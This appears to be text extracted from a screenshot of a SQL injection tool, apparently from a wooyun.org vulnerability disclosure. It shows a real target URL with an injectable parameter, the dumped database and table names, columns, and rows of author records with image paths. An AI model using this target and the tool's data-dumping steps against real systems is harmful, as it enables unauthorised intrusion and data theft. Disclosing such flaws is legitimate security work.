 Target: http://cho.zhaopin.com/pinglun.jsp?channelid=7
Analyz
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
db_cho_v2
answer1001
article
article_error
article_pic
author
id
name
pic_path
introduction
date
sort
channel
customer
id name pic_path introduction date sort
1 CHO 2010-01-20 10
2 CHO 2010-01-20 11
3 CHO 2010-01-20 12
4 CHO /author/20091119101639/wangdawei1.jpg Jungle Won... 2010-01-20 4
5 CHO... /author/20091119101629/chenkaihui1.jpg Andrew ... 2010-01-20 2
6 CHO /author/20091119101656/hanjian1.jpg E... 2010-01-20 3
7 CHO /author/20091119101712/lixijing.jpg Incoa... 2010-01-20 6
8 CHO... /author/20091119101725/frank1.jpg Frank T.Gallo... 2010-01-20 1
9 CHO /author/20091119130729/chenyiqing1.jpg 2010-01-20 8
10 CHO /author/20091119130748/lvfeng.jpg 2010-01-20
www.wooyun.org